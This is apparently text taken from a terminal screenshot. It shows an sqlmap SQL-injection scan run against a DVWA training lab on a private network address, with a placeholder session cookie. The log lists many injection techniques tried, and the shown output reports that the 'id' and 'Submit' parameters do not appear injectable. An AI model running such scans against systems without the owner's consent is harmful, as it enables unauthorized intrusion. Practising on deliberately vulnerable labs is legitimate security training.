 Session Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=YOURSESSION; security=low" \
--dbs
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 03:29:11 /2025-12-19/
[03:29:12] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.106/dvwa/login.php'. Do you want to follow? [Y/n] y
[03:29:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:29:16] [INFO] testing if the target URL content is stable
[03:29:16] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:29:16] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[03:29:16] [INFO] testing for SQL injection on GET parameter 'id'
[03:29:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:29:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:29:16] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:29:16] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:29:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:29:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:29:17] [INFO] testing 'Generic inline queries'
[03:29:17] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:29:17] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[03:29:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:29:17] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:29:17] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[03:29:18] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:29:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[03:29:18] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[03:29:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[03:29:22] [WARNING] GET parameter 'id' does not seem to be injectable
[03:29:22] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[03:29:22] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[03:29:22] [INFO] testing for SQL injection on GET parameter 'Submit'
[03:29:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:29:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:29:23] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:29:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:29:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:29:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'